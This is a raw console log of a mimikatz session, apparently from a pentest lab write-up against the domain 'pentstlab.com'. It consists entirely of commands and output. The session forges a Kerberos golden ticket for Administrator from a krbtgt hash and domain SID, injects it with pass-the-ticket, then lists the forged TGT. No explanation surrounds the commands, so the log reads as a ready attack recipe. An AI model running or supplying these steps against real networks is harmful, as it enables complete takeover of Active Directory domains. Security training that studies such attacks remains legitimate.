 Ticket(s) purge for current session is OK
mimikatz # kerberos::golden /admin:Administrator /domain:pentstlab.com /sid:S-1-
5-21-3883552807-251258116-2724407435 /krbtgt:6a8e501fabcf264c70ef3316c6aab7dc /t
icket:Administrator.kiribi
User      : Administrator
Domain    : pentstlab.com
SID       : S-1-5-21-3883552807-251258116-2724407435
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 6a8e501fabcf264c70ef3316c6aab7dc - rc4_hmac_nt
Lifetime  : 2015/3/9 16:53:50 ; 2025/3/6 16:53:50 ; 2025/3/6 16:53:50
-> Ticket : Administrator.kiribi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::ptt Administrator.kiribi
0 - File 'Administrator.kiribi' : OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2015/3/9 16:53:50 ; 2025/3/6 16:53:50 ; 2025/3/6 16:53:50
Server Name       : krbtgt/pentstlab.com @ pentstlab.com
Client Name       : Administrator @ pentstlab.com
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
mimikatz # kerberos::tgt
Kerberos TGT of current session :
Start/End/MaxRenew: 2015/3/9 16:53:50 ; 2025/3/6 16:53:50 ; 2025/3/6
16:53:50
Service Name (02) : krbtgt ; pentstlab.com ; @ pentstlab.com